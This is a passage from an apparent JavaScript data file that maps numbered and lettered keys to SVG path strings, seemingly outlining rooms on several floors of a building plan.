    "169" : "m 160.99,156.72 18.46,0 18.46,0 0,-11.28 -15.93,0 0,-16.95 0,-16.95 -20.99,-0.03 0,22.61 z",
    "K18" : "m 91.59,99.53 10.67,0 0,4.87 -10.67,0 z",
    "K17" : "m 106.73,91.86 7.2,0 0,3.07 -7.2,0 z",
    //"172" : "m 136.35,92.26 11.47,0 0,5.2 -11.47,0 z",
    "K11" : "m 167.64,100.2 11.67,0 0,3.14 -11.67,0 z",
    "174" : "m 94.33,53.03 19.75,0 0,4.2 -19.75,0 z",
    //"175" : "m 137.15,54.83 5.47,0 0,5.34 -5.47,0 z",
    //"176" : "m 120.21,63.57 5.2,0 0,12.01 -5.2,0 z",
    "177" : "m 161.93,81.53 18.81,0 0,10.18 -18.81,0 z",
    "K4" : "m 217.74,72.78 7.14,0 0,8.26 -7.14,0 z",
    "K9" : "m 156.77,60.84 5.14,0 0,6.27 -5.14,0 z",
    //"180" : "m 204.53,54.97 4.74,0 0,7.07 -4.74,0 z",
    "181" : "m 212.93,59.79 16.59,0 0,6.06 -16.59,0 z",
    //"182" : "m 204.6,70.91 4.27,0 0,8.41 -4.27,0 z",
    "183" : "m 218.74,90.81 9.18,0 0,4.16 -9.18,0 z",
    //"184" : "m 204.6,88.19 4.94,0 0,8.14 -4.94,0 z",
    //"120" : "m 56.36,10.71 5.27,0 0,9.09 -5.27,0 z",
    //"121" : "m 61.63,9.88 0,-4.52 c -1.73,0.39 -3.44,0.84 -5.13,1.35 l 0.83,3.17 4.3,0 z",
    //"122" : "m 67.67,9.88 0,-5.62 c -1.76,0.25 -3.5,0.56 -5.21,0.93 l 0,4.7 5.21,0 z",
    //"123" : "m 74.74,9.88 0,-6.3 C 72.64,3.68 70.56,3.87 68.5,4.14 l 0,5.74 6.24,0 z",
    "158" : "m 239.86567,65.847384 0,-20.106801 -0.8297,0 -11.42209,0 -0.82969,0 -22.45721,0 0,-14.554398 0,-0.829705 0,-10.225987 -0.82972,0 -4.61848,0 0,0.829704 0,5.227162 0,0.82972 0,18.723504 -16.48132,0 -0.83168,0 -20.57675,0 -0.82973,0 -23.28689,0 -0.82971,0 -20.57676,0 -0.74673,0 -29.04405,0.04873 c -0.08989,-10.859195 -0.04118,-19.64429 -0.04118,-19.64429 1.589098,0.02163 2.584936,0.0026 4.367015,0.02538 0.02169,-2.439431 0.0081,-4.16156 0.0047,-5.908212 l 2.449529,-0.04873 0,-7.550335 0,-0.82972 -1.797487,0 0,-8.347509 -15.916454,0.094724 0,6.3024553 -5.407038,0 0,0.8297197 0,9.085633 0,0.829704 7.854354,0 0,13.441264 0,12.445623 -23.9374,0 0,-2.613924 -0.829703,0 -6.11928,0 0,-2.530939 -0.864211,0 -5.255052,0 -0.829689,0 -2.32319,0 0,0.82972 0,25.057167 0,0.829717 0,23.148837 0,0.829688 0,18.613354 0,0.82971 9.292729,0 0.829719,0 23.034677,0 0.829689,0 22.101433,0 0,24.89121 0.829687,0 4.037693,0 0,-0.8297 0,-4.8123 0,-0.82972 0,-18.41949 18.419524,0 19.6362,0 0.82971,0 23.28691,0 0.8297,0 21.68324,0 25.11227,0 0,18.41949 0,0.82972 0,4.8123 -1.99129,0 0,0.8297 0,8.21411 0,0.82972 0,11.27872 16.71894,-0.10636 0,-8.8772 6.47172,0 0.82969,0 0,-0.82973 0,-9.6246 0,-0.82972 -9.9983,0 0,-24.94633 29.12275,0 0,-0.82969 0,-10.731114 0,-0.829698 0,-8.311012 1.49346,0 0,-0.815771 0,-23.314786 0,-0.829718 -10.56451,0 z m -125.89452,25.859647 -22.457181,0 0,2.765932 11.809711,0 0,4.397452 -11.809711,0 0,5.641995 -47.459284,0 0,-5.641995 0,-4.397452 0,-2.765932 0,-38.775205 69.916465,0 z m 47.95711,-10.178158 18.8065,0 0,10.17751 -18.8065,0 z m 42.39806,-6.747852 0,18.862245 0,6.103976 0,4.405418 -20.54887,0 0,-4.405418 -16.15143,0 0,-6.103976 16.15143,0 0,-14.492008 -21.5724,0 0,-4.369588 0,-7.356509 0,-6.534124 1.43838,0 0,-4.155183 13.82822,0 0,-3.802711 10.39925,0 16.45608,0 0,21.847878 z m 23.59158,20.182478 -9.18189,0 0,-4.155203 9.18189,0 z m -10.17753,-13.932475 0,-8.255254 7.13549,0 0,8.255922 -7.13549,0 z m 11.78184,-15.18364 -16.59414,0 0,-6.056868 16.59414,0 z",
    "K2" : "m 215.9371,111.984 3.73571,0 0,11.95619 -3.73571,0 z",
    "K1" : "m 216.17317,125.36174 3.49964,0 0,10.5809 -3.49964,0 z",
    "K5" : "m 204.59657,88.753767 4.93647,0 0,12.089613 -4.93647,0 z",
    "K7" : "m 204.59657,65.267246 4.73396,0.0428 0,11.227558 -4.73396,-0.0428 z",
    "K8" : "m 204.52986,53.274902 4.73634,0 0,11.022267 -4.73634,0 z",
    "dop-7" : "m 156.76619,60.838627 5.13659,0 0,6.270648 -5.13659,0 z",
    "K15" : "m 120.20966,63.5737 9.71887,0 0,24.989846 -9.71887,0 z",
    "K13" : "m 137.15375,54.834812 7.16347,0 0,7.030055 -7.16347,0 z",
    "K14" : "m 136.35324,88.871916 11.47395,0 0,10.283304 -11.47395,0 z",
    "K20" : "m 86.37043,26.911568 3.806318,0 0,9.087579 -3.806318,0 z",
    "K19" : "m 86.409363,36.480225 3.76368,0 0,9.187568 -3.76368,0 z",
    "K16" : "m 113.63921,57.57143 4.87304,0 0,4.873037 -4.87304,0 z",
    "K12" : "m 155.54732,96.750641 7.79686,0 0,7.017169 -7.79686,0 z",
    "K6" : "m 204.4726,77.831217 4.89336,0 0,9.51051 -4.89336,0 z",
    "K3" : "m 237.52054,91.142143 9.75844,0 0,8.392263 -9.75844,0 z"
};

elemis[3] =  {
    "201" : "m 75.45,110.85 0,45.27 c 1.14,0.05 2.29,0.08 3.45,0.08 l 14.6,0 0.83,0 2.04,0 0,-45.35 -20.91,0 z",
    "202" : "m 52.04,110.85 0,1.86 0,23.95 0,0.03 -0,0 -2.17,13.83 c 6.48,2.65 13.4,4.44 20.63,5.22 0.28,0.03 0.55,0.06 0.83,0.09 1.09,0.11 2.19,0.19 3.29,0.25 l 0,-45.22 -22.58,0 z",
    "203" : "m 6.22,104.34 36.3,0 0,-12.99 -39.53,0 c 0.7,4.47 1.79,8.81 3.23,12.99 z",
    "203-1" : "m 9.57,112.54 c 0.13,0.26 0.26,0.52 0.39,0.78 4.04,8.2 9.51,15.56 16.07,21.79 l 16.49,-24.25 0,-5.68 -36.02,0 c 0.9,2.52 1.92,4.98 3.06,7.37 z",
    "203-2" : "m 33.8,141.58 c 3.57,2.59 7.36,4.88 11.35,6.83 0.74,0.36 1.48,0.71 2.24,1.05 0.56,0.25 1.12,0.48 1.68,0.72 l 2.13,-13.58 0,-23.88 0,-1.86 -7.68,0 -16.88,24.83 c 1.87,1.74 3.83,3.39 5.86,4.93 l 1.3,0.96 z",
    "204" : "m 42.52,67.3 -39.52,0 C 2.38,71.23 2.05,75.26 2.05,79.36 l 0,0 c 0,3.79 0.28,7.52 0.81,11.16 l 39.66,0 0,-23.22 z",
    "205-1" : "m 41.86,49.08 0,17.28 -38.2,0 C 5.47,44.9 14.07,36.72 21.28,25.83 l 0,23.24 z",
    "205-2" : "m 43.46,35.09 6.14,0 0,-13.66 L 47.69,9.13 C 47.29,9.31 46.9,9.48 46.51,9.67 46.23,9.8 44.44,10.28 44.16,10.41 35.05,15.25 30.11,17.81 22.12,24.86 22.02,37.26 21.98,42.9 21.98,48.03 l 20.67,0.36 c -0,-1.84 0.02,-3.76 -0,-4.68 l 0.81,-0.89 0,-6.89 z",
    "208" : "m 60.24,18.74 0,-0.83 0,-13.1 c -1.17,0.29 -2.32,0.6 -3.47,0.94 -0.27,0.08 -0.53,0.16 -0.8,0.24 -2.56,0.8 -5.06,1.74 -7.5,2.79 l 1.95,12.44 0,0 0,0.03 0,13.6 7.27,0 0,0.83 0,9.21 15.59,0 0,-26.15 -13.05,0 z",
    "209" : "m 74.12,6.81 20.36,0 0,38.08 -20.36,0 z",
    "221" : "m 100.86,26.11 14.3,0 0,18.78 -14.3,0 z",
    "222" : "m 103.48,6.94 0,0.02 -0.83,0 0,-0.02 -1.14,0 0,3.93 1.97,0 0,0.01 12.43,0 0,34.01 20.64,0 0,-42.38 -33.06,0 0,3.6 z",
    "223" : "m 137.38,2.51 23.36,0 0,42.38 -23.36,0 z",
    "224" : "m 194.63,10.88 0,-8.37 -33.06,0 0,42.38 20.64,0 0,-34.01 z",
    "225" : "m 183.04,26.11 16.53,0 0,18.78 -16.53,0 z",
    "229" : "m 205.03,10.88 0,18.58 0,15.43 22.52,0 0,-15.43 0,-26.5 c -2.74,-0.3 -5.52,-0.45 -8.34,-0.45 l -2.5,0 -0.83,0 -10.85,0 -0.83,0 -8.77,0 0,8.37 9.6,0 z",
    "230" : "M 239.84,5.32 C 236.13,4.28 232.3,3.53 228.39,3.06 l 0,41.83 9.17,0 0,6.69 12.65,0 0,-28.57 0,-0.03 0,0 2.04,-13.02 C 248.54,8.2 244.68,6.72 240.67,5.55 240.4,5.47 240.12,5.39 239.84,5.32 Z",
    "231" : "m 294.14,62.23 c -0.06,-0.28 -0.13,-0.56 -0.2,-0.83 -1.52,-6.36 -3.84,-12.42 -6.84,-18.06 -0.15,-0.28 -0.29,-0.56 -0.45,-0.83 C 279.05,28.62 267.28,17.34 253.03,10.34 l -2,12.74 0,29.34 -0.83,0 -12.65,0 0,12.64 57.17,0 c -0.18,-0.95 -0.37,-1.89 -0.58,-2.83 z",
    "232" : "m 271.99,65.89 -4.38,0 -30.06,0 0,23.38 36,0 0,-0.01 21.86,0 c 0.11,-0.86 0.21,-1.72 0.3,-2.59 l 0,-14.63 c -0.1,-1.01 -0.21,-2.01 -0.35,-3.01 -0.01,-0.09 -0.03,-0.18 -0.04,-0.27 -0.14,-0.96 -0.28,-1.92 -0.45,-2.88 l -22.88,0 z",
    "233" : "m 236.95,101.91 26.07,0 21.23,16.46 c 4.74,-7.13 8.16,-15.23 9.14,-18.84 0.07,-0.27 0.15,-0.54 0.22,-0.82 0.73,-2.81 1.29,-5.68 1.7,-8.61 l -57.75,0 z",
    "233-1" : "m 251.18,110.55 0.12,25.22 2.84,12.04 c 0.4,-0.21 0.8,-0.41 1.2,-0.62 11.56,-7.86 20.66,-16.04 28.14,-28.17 l -20.93,-16.49 -24.8,0.09 0.12,7.81 z",
    "234" : "m 250.47,135.87 0,-0.01 0,-24.95 0,-0.06 -21.01,0 0,25.02 -0,3.68 12.04,0 0,0.83 0,12.51 c 0.31,-0.1 0.63,-0.18 0.94,-0.28 0.26,-0.08 0.53,-0.17 0.79,-0.26 2.93,-0.96 5.78,-2.1 8.54,-3.39 0.54,-0.25 1.08,-0.51 1.61,-0.78 l -2.91,-12.33 -8.9e-4,0 z",
    "235" : "m 207.33,134.99 0,15.48 21.29,0 0,-39.55 -22.83,-0.06 0,24.13 z",
    "247" : "m 161.57,110.85 0,45.35 35.35,0 0,-5.73 3.02,0 0,-5.58 -3.02,0 -14.3,0 0,-34.01 z",
    "247-1" : "m 183.31,110.85 17.9,0 0,18.47 -17.9,0 z",
    "248" : "m 137.38,110.85 23.36,0 0,45.35 -23.36,0 z",
    "249" : "m 106.13,144.89 0,11.31 30.42,0 0,-45.35 -19.69,0 c 0.02,11.28 -0.06,8.11 0,18.47 l 0,15.56 z",
    "250" : "m 115.84,129.53 -0.07,-17.97 -13.04,-0.14 -0.07,17.97 z",
    "271" : "m 102.11,130.16 13.91,0 0,4.83 -13.91,0 z",
    "272" : "m 97.2,135.82 18.82,0 0,8.24 -18.82,0 z",
    "273" : "m 103.26,156.2 0.83,0 1.2,0 0,-11.31 -8.1,0 0,11.31 z",
    "274" : "m 183.31,130.16 17.9,0 0,4.83 -17.9,0 z",
    "275" : "m 183.31,135.82 23.19,0 0,8.24 -23.19,0 z",
    "276" : "m 183.04,20.04 16.53,0 0,5.24 -16.53,0 z",
    "277" : "m 183.04,11.72 21.16,0 0,7.49 -21.16,0 z",
    "278" : "m 61.14,18.07 11.83,-0.05 0.05,-11.87 11.69,0.01 10.94,0.1 0.1,4.35 5,-0.06 0,-4.01 1.84,-0.06 0,-3.56 L 84.26,2.67 74.55,2.5 C 69.5,2.76 64.77,3.38 61.07,4.9 Z",
    "279" : "m 206.3,151.16 -0.05,-5.95 -5.26,0.08 -0.07,6.09 -2.82,-0.01 0.04,4.39 19.82,0.08 2.82,0 c 7.35,-0.41 14.9,-1.12 19.92,-2.99 l -0.08,-12.44 -11.02,-0.12 -0.07,10.75 z",
    "280" : "m 95.31,11.72 19.85,0 0,7.57 -19.85,0 z",
    "281" : "m 100.86,20.12 14.3,0 0,5.16 -14.3,0 z",
    "282" : "m 44.29,35.68 5.31,0 0,6.83 -5.31,0 z",
    "283" : "m 50.43,35.68 6.44,0 0,8.28 -6.44,0 z",
    "284" : "m 164.23,55.92 13.87,0 0,4.17 -13.87,0 z",
    "285" : "m 213.66,58.98 16.64,0 0,6.07 -16.64,0 z",
    "286" : "m 219.48,90.09 9.21,0 0,4.17 -9.21,0 z",
    "290" : "m 230.3,44.89 -25.27,0 0,-25.69 -5.46,0 0,25.69 -98.71,0 0,-25.6 -6.38,0 0,25.6 -36.78,0 0,-0.92 -7.27,0 0,-1.46 -1.66,0 -6.24,0 0,68.34 6.24,0 0,0 47.6,0 0,24.96 5.74,0 0,-24.96 99.11,0 0,24.92 4.58,0 0,-24.92 31.76,0 0,-6.51 0,-59.45 -7.25,0 z m 0,45.2 -1.61,0 0,4.17 -15.24,0 0,6.92 -7.65,0 0,3.16 -38.7,0 0,-8.4 -10.86,0 0,8.4 -107.47,0 0,-51.54 20.8,0 0,7.6 8.99,0 0,-4.91 18.14,0 0,-2.69 18.46,0 0,8.4 10.86,0 0,-8.4 34.72,0 0,3.12 20.93,0 0,-3.12 23.27,0 0,2.5 3.38,0 0,7.1 5.34,0 0,-3.42 16.64,0 0,31.11 z",
    "K21" : "m 213.97653,94.872383 6.08,0 0,6.864507 -6.08,0 z",
    "K22" : "m 70.01799,52.704689 6.668379,0 0,7.256766 -6.668379,0 z",
};

elemis[4] =   {
    "304" : "m 66.65,124.24 23.28,0 0,42.48 -23.28,0 z",
    "305" : "m 40.55,124.24 0,2.08 0,26.69 0,0 0,0 -0.74,4.6 c 1.33,0.74 2.74,1.56 4.15,2.22 0.74,0.37 1.48,0.74 2.3,1.04 6.08,2.74 12.6,4.74 19.42,5.78 l 0,-42.48 -25.13,0 z",
    "306-1" : "m 12.46,102.52 17.49,0 0,14.46 -17.49,0 z",
    "306-2" : "m 29.95,123.43 0,-5.49 -17.49,0 -6.97,0 c 0.74,1.85 1.48,3.71 2.37,5.56 0.15,0.3 0.3,0.52 0.37,0.82 2.22,4.52 4.97,8.82 8.01,12.82 l 13.71,-13.71 z",
    "306-3" : "m 36.92,124.24 -5.86,0 -0.59,0 -13.57,13.57 c 4.15,5.26 8.97,10.01 14.31,14.08 l 1.33,0.96 c 2.08,1.48 4.23,2.89 6.52,4.23 l 0.67,-4.23 0,-26.61 0,-2.08 -2.82,0 z",
    "308" : "m 12.46,75.76 17.49,0 0,25.87 -17.49,0 z",
    "309" : "m 12.46,74.8 17.49,0 0,-26.69 1.04,0 0,-7.64 0,-0.96 6.82,0 0,-14.97 0,-1.33 c -11.05,6.75 -20.31,16.09 -26.83,27.28 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.63 -3.85,7.41 -5.26,11.34 l 7.26,0 0,12.16 z",
    "310" : "m 38.77,24.46 0,0 0,15.2 8.08,0 0,0.96 0,9.12 0,1.04 17.35,0 0,-14.53 -10.9,0 -0.96,0 0,-0.96 0,-12.53 0,-0.96 5.93,0 0,-7.34 c -0.89,0.22 -1.7,0.44 -2.59,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -3.34,1.04 -6.52,2.3 -9.56,3.71 -0.3,0.15 -0.59,0.3 -0.82,0.37 -2,0.96 -3.85,2 -5.78,3.11 l 0.07,1.85 0,0 z",
    "314" : "m 65.16,30.02 22.68,0 0,20.83 -22.68,0 z",
    "329" : "m 94.97,29.87 15.94,0 0,20.9 -15.94,0 z",
    "330" : "m 97.86,3.56 0,4.08 0,0.89 0,0 0,5.19 0,-0.07 13.86,0 0,37.14 22.98,0 0,-47.22 z",
    "331" : "m 135.59,3.56 26.02,0 0,47.22 -26.02,0 z",
    "332" : "m 185.48,50.78 0,-37.88 13.86,0 0,-9.34 -36.84,0 0,47.22 z",
    "333" : "m 186.44,29.87 18.38,0 0,20.9 -18.38,0 z",
    "338" : "m 210.9,13.86 25.06,0 0,36.92 -25.06,0 z",
    "339" : "m 239.07,50.78 8.08,0 14.08,0 0,-24.39 0,0 0,0 0.44,-2.67 c -6,-3.71 -12.53,-6.67 -19.5,-8.67 -0.3,-0.07 -0.59,-0.15 -0.82,-0.22 -1.48,-0.37 -2.89,-0.74 -4.45,-1.04 l 0,37.14 2.15,0 z",
    "340" : "M 288.81,52.48 C 282.51,40.99 273.47,31.36 262.5,24.31 l -0.37,2.22 0,25.2 -0.96,0 -14.08,0 0,21.5 37.81,0 0,-10.6 8.45,0 c -1.19,-3.19 -2.59,-6.3 -4.23,-9.34 0,-0.3 -0.15,-0.59 -0.3,-0.82 z",
    "341" : "m 284.96,74.13 -4.37,0 -33.43,0 0,13.71 37.81,0 z",
    "342" : "m 247.15,88.73 37.81,0 0,11.42 -37.81,0 z",
    "343" : "m 247.15,101.11 37.81,0 0,12.01 -37.81,0 z",
    "344" : "m 284.96,114.09 -37.81,0 0,2.97 0,6.3 15.27,0 0,0.96 0,0.07 0,1.56 0,26.09 0.67,2.97 c 13.79,-9.04 24.46,-22.31 30.32,-37.95 l -8.45,0 0,-2.97 z",
    "344-1" : "m 261.53,152.11 0,0 0,-27.8 0,-0.07 -14.38,0 -9.04,0 0,16.98 8.23,0 0,0.96 0,13.2 0,0.96 -5.93,0 0.07,8.9 c 1.19,-0.3 2.3,-0.67 3.48,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.96 5.86,-2.15 8.67,-3.41 1.26,-0.59 2.45,-1.19 3.63,-1.78 1.78,-0.96 3.56,-2 5.26,-3.11 l -0.82,-3.48 0,0 z",
    "345" : "m 237.22,144.78 0,-20.46 -25.43,-0.07 0,20.53 1.7,0 z",
    "347" : "m 186.74,124.24 19.94,0 0,20.61 -19.94,0 z",
    "361" : "m 162.5,174.72 39.36,0 0,-6.38 0,-6.23 -15.86,0 0,-37.88 -23.5,0 z",
    "362" : "m 135.59,124.24 26.02,0 0,50.48 -26.02,0 z",
    "363" : "m 100.82,174.72 33.88,0 0,-50.48 -21.94,0 0,20.53 0,17.35 -11.93,0 z",
    "364" : "m 96.3,124.24 15.49,0 0,20.61 -15.49,0 z",
    "370" : "m 94.97,23.2 15.94,0 0,5.78 -15.94,0 z",
    "371" : "m 88.74,14.46 22.09,0 0,7.78 -22.09,0 z",
    "372" : "m 88.74,3.63 8.15,0 0,10.01 -8.15,0 z",
    "373" : "m 186.44,23.13 18.38,0 0,5.86 -18.38,0 z",
    "374" : "m 186.44,13.86 23.57,0 0,8.38 -23.57,0 z",
    "375" : "m 200.23,3.56 9.04,0 0,9.34 -9.04,0 z",
    "376" : "m 186.74,145.74 19.94,0 0,5.41 -19.94,0 z",
    "377" : "m 186.74,152.04 24.09,0 0,9.19 -24.09,0 z",
    "378" : "m 202.82,162.05 8.01,0 0,12.68 -8.01,0 z",
    "379" : "m 238.11,142.11 0,3.63 -0.89,0 -25.43,0 0,19.35 27.72,0 0,-9.79 5.93,0 0,-13.2 z",
    "380" : "m 59.31,22.76 -5.93,0 0,12.53 10.82,0 0,-6.38 23.65,0 0,-14.46 -28.54,0 z",
    "381" : "m 96.3,145.74 15.49,0 0,5.41 -15.49,0 z",
    "382" : "m 90.89,152.04 20.98,0 0,9.19 -20.98,0 z",
    "383" : "m 90.89,162.12 0,12.6 6.75,0 0.89,0 1.33,0 0,-12.6 z",
    "384" : "m 31.95,48.11 4.97,0 0.96,0 0,-7.56 -5.93,0 z",
    "385" : "m 38.77,48.11 0,1.63 7.19,0 0,-9.19 -7.19,0 z",
    "386" : "m 165.46,63.08 15.42,0 0,4.67 -15.42,0 z",
    "387" : "m 220.54,66.49 18.53,0 0,6.75 -18.53,0 z",
    "388" : "m 226.99,101.11 10.23,0 0,4.67 -10.23,0 z",
    "390" : "m 246.04,51.89 -36.25,0 0,-28.61 -3.85,0 0,28.61 -112.08,0 0,-28.54 -4.89,0 0,28.54 -43.22,0 0,-1.04 -8.08,0 0,-1.63 -6.6,0 0,73.91 59.97,0 0,27.8 4.15,0 0,-27.8 112.6,0 0,27.72 2.89,0 0,-27.72 35.36,0 0,-71.24 z m -5.86,50.33 -1.78,0 0,4.67 -16.98,0 0,7.71 -8.52,0 0,3.56 -27.28,0 0,-9.34 -15.57,0 0,9.34 -134.25,0 0,-59.6 36.77,0 0,8.45 4.97,0 0,-5.49 11.64,0 0,-2.97 73.54,0 0,3.48 21.05,0 0,-3.48 28.17,0 0,2.82 3.78,0 0,7.93 3.71,0 0,-3.78 20.76,0 0,36.69 z",
};
elemis[5] = {
    "403" : "m 65.29,114.81 23.35,0 0,40.98 -23.35,0 z",
    "404" : "m 64.33,114.81 -25.21,0 0,2.08 0,26.77 0,0 0,0 -0.74,4.61 c 1.34,0.74 2.75,1.56 4.16,2.23 0.74,0.37 1.49,0.74 2.31,1.04 3.79,1.71 7.81,3.12 11.9,4.24 l 7.59,0 0,-40.98 z",
    "405" : "m 35.47,114.81 -5.88,0 -0.59,0 -16.59,9.59 c 4.76,6.92 10.64,13.09 17.33,18.15 l 1.34,0.97 c 2.08,1.49 4.24,2.9 6.54,4.24 l 0.67,-4.24 0,-26.7 0,-2.08 -2.83,0 z",
    "406" : "m 28.48,108.49 0,-0.97 0,-14.5 -17.55,0 0,14.5 0,0.97 -6.99,0 c 0.74,1.86 1.49,3.72 2.38,5.58 0.15,0.3 0.3,0.52 0.37,0.82 1.49,2.97 3.12,5.88 4.98,8.7 l 16.73,-9.67 0,-5.43 z",
    "407" : "m 10.93,66.17 17.55,0 0,25.96 -17.55,0 z",
    "408" : "m 10.93,53.97 17.55,0 0,11.23 -17.55,0 z",
    "410" : "m 13.75,34.19 c -1.56,2.08 -2.97,4.31 -4.31,6.54 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.64 -3.87,7.44 -5.28,11.38 l 7.29,0 0,0.07 17.55,0 0,-14.58 1.04,0 0,-4.31 -15.77,0 z",
    "413" : "m 51.98,26.53 -0.97,0 0,-0.97 0,-12.57 0,-0.97 5.95,0 0,-7.36 c -0.89,0.22 -1.71,0.45 -2.6,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -3.35,1.04 -6.54,2.31 -9.59,3.72 -0.3,0.15 -0.59,0.3 -0.82,0.37 -2.01,0.97 -3.87,2.01 -5.8,3.12 l -0.89,0.52 C 27.96,18.5 20.59,25.19 14.64,33 l 14.95,0 0,-2.23 0,-0.97 6.84,0 0.97,0 8.11,0 0,0.97 0,9.3 0,1.04 17.33,0 0,-14.58 -10.86,0 z",
    "414" : "m 63.81,20.28 22.76,0 0,20.9 -22.76,0 z",
    "417" : "m 57.93,12.99 -5.95,0 0,12.57 10.86,0 0,-6.4 23.73,0 0,-14.5 -28.63,0 z",
    "428" : "m 93.7,20.13 15.99,0 0,20.97 -15.99,0 z",
    "429" : "m 110.51,4.66 23.06,0 0,36.44 -23.06,0 z",
    "430" : "m 134.46,4.66 26.11,0 0,36.44 -26.11,0 z",
    "431" : "m 161.46,4.66 23.06,0 0,36.44 -23.06,0 z",
    "432" : "m 185.48,20.13 18.44,0 0,20.97 -18.44,0 z",
    "436" : "m 210.02,4.66 25.14,0 0,36.44 -25.14,0 z",
    "437" : "m 241.41,5.18 c -0.3,-0.07 -0.59,-0.15 -0.82,-0.22 -0.37,-0.07 -0.74,-0.22 -1.12,-0.3 l -3.35,0 0,36.44 2.16,0 8.11,0 14.13,0 0,-24.47 0,0 0,0 0.45,-2.68 C 254.95,10.17 248.4,7.19 241.41,5.18 Z",
    "438-1" : "m 284.32,53.01 8.48,0 c -1.19,-3.2 -2.6,-6.32 -4.24,-9.37 -0.15,-0.3 -0.3,-0.59 -0.45,-0.82 -6.32,-11.53 -15.4,-21.2 -26.4,-28.26 l -0.37,2.23 0,25.29 -0.97,0 -14.13,0 0,10.93 38.08,0 z",
    "438-2" : "m 246.39,53.9 37.93,0 0,9.74 -37.93,0 z",
    "439" : "m 246.39,64.53 0,13.76 0,0.89 0,11.53 37.93,0 0,-11.53 0,-0.89 0,-13.76 -4.39,0 z",
    "440" : "m 246.39,91.61 37.93,0 0,12.05 -37.93,0 z",
    "441" : "m 284.32,107.52 0,-2.97 -37.93,0 0,2.97 0,6.32 0,0.97 -9.07,0 0,17.03 8.26,0 0,0.97 0,13.24 0,0.97 -5.95,0 0.07,8.92 c 1.19,-0.3 2.31,-0.67 3.5,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.97 5.88,-2.16 8.7,-3.42 1.26,-0.59 2.45,-1.19 3.64,-1.78 1.78,-0.97 3.57,-2.01 5.28,-3.12 l 0.82,-0.52 c 13.83,-9.07 24.54,-22.39 30.42,-38.08 l -8.55,0 z",
    "442" : "m 210.92,114.81 0,20.6 1.71,0 23.8,0 0,-20.53 z",
    "456" : "m 185.78,114.81 20.01,0 0,20.68 -20.01,0 z",
    "457" : "m 161.46,155.79 23.58,0 0,-40.98 -23.58,0 z",
    "458" : "m 134.46,114.81 26.11,0 0,40.98 -26.11,0 z",
    "459" : "m 133.57,114.81 -22.01,0 0,20.6 0,20.38 22.01,0 z",
    "460" : "m 95.04,114.81 15.54,0 0,20.68 -15.54,0 z",
    "470" : "m 237.32,136.38 -0.89,0 -25.51,0 0,19.41 27.82,0 0,-9.82 5.95,0 0,-13.24 -7.36,0 z",
    "472" : "m 87.46,4.66 22.16,0 0,7.81 -22.16,0 z",
    "473" : "m 93.7,13.44 15.99,0 0,5.8 -15.99,0 z",
    "474" : "m 185.48,4.66 23.65,0 0,7.73 -23.65,0 z",
    "475" : "m 185.48,13.36 18.44,0 0,5.88 -18.44,0 z",
    "476" : "m 185.78,136.38 20.01,0 0,5.43 -20.01,0 z",
    "477" : "m 185.78,142.7 24.17,0 0,13.09 -24.17,0 z",
    "478" : "m 95.04,136.38 15.54,0 0,5.43 -15.54,0 z",
    "479" : "m 89.61,142.7 21.05,0 0,13.09 -21.05,0 z",
    "480" : "m 36.44,38.43 0,-7.59 -5.95,0 0,7.59 4.98,0 z",
    "481" : "m 44.54,40.06 0,-9.22 -7.21,0 0,7.59 0,1.64 z",
    "482" : "m 164.43,53.45 15.47,0 0,4.69 -15.47,0 z",
    "483" : "m 219.69,56.87 18.59,0 0,6.77 -18.59,0 z",
    "484" : "m 226.16,91.61 10.26,0 0,4.69 -10.26,0 z",
    "490" : "m 245.28,42.22 -36.37,0 0,-28.71 -3.87,0 0,28.71 -112.45,0 0,-28.63 -4.91,0 0,28.63 -43.36,0 0,-1.04 -8.11,0 0,-1.64 -6.62,0 0,74.15 60.17,0 0,27.89 4.16,0 0,-27.89 112.97,0 0,27.82 2.9,0 0,-27.82 35.48,0 0,-71.47 z m -5.88,50.5 -1.78,0 0,4.69 -17.03,0 0,7.73 -8.55,0 0,3.57 -74.45,0 0,-9.37 -8.78,0 0,9.37 -94.45,0 0,-59.8 36.89,0 16.66,0 73.78,0 0,3.5 21.12,0 0,-3.5 28.26,0 0,2.83 3.79,0 0,7.96 3.72,0 0,-3.79 20.82,0 0,36.81 z",

};
elemis[6] = {
    "270" : "m 284.57,106.76 0,-2.97 0,-0.96 0,-12.01 -37.81,0 0,12.01 0,0.96 0,2.97 0,6.3 0,0.96 -9.04,0 0,16.98 8.23,0 0,0.96 0,13.2 0,0.96 -5.93,0 0.07,8.9 c 1.19,-0.3 2.3,-0.67 3.48,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.96 5.86,-2.15 8.67,-3.41 1.26,-0.59 2.45,-1.19 3.63,-1.78 1.78,-0.96 3.56,-2 5.26,-3.11 l 0.82,-0.52 c 13.79,-9.04 24.47,-22.32 30.32,-37.96 l -8.53,0 0,-0.15 z",
    "502" : "m 66.23,114.02 23.28,0 0,40.85 -23.28,0 z",
    "503" : "m 65.27,114.02 -25.13,0 0,2.08 0,26.69 0,0 0,0 -0.74,4.6 c 1.33,0.74 2.74,1.56 4.15,2.22 0.74,0.37 1.48,0.74 2.3,1.04 3.78,1.71 7.78,3.11 11.86,4.23 l 7.56,0 0,-40.85 z",
    "504" : "m 29.54,107.72 0,-0.96 0,-14.46 -17.5,0 0,14.46 0,0.96 -6.97,0 c 0.74,1.85 1.48,3.71 2.37,5.56 0.15,0.3 0.3,0.52 0.37,0.82 1.48,2.97 3.11,5.86 4.97,8.67 l 16.68,-9.64 0,-5.41 0.07,0 z",
    "505" : "m 12.04,65.53 17.5,0 0,25.87 -17.5,0 z",
    "506" : "m 12.04,53.38 17.5,0 0,11.19 -17.5,0 z",
